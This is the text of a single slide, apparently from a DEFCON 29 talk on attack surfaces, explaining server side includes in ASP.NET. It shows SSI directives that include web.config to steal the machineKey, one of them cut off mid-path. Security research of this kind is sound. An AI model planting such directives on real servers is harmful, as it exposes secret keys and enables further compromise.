 Server side include (SSI)
● SSI are directives that are placed in HTML pages,
and evaluated on the server while the pages are
being served. In asp.net, it is convenient to
include `web.config` to steal machineKey
● Example
○ Relative path
<!--#include virtual="/web.config"-->
○ Absolute path
<!--#include file="c:/inetpub/wwwroot/wss/virtualdirectories/80/web.co
DEFCON 29
Peng | Don't Dare to Exploit - An Attack Surface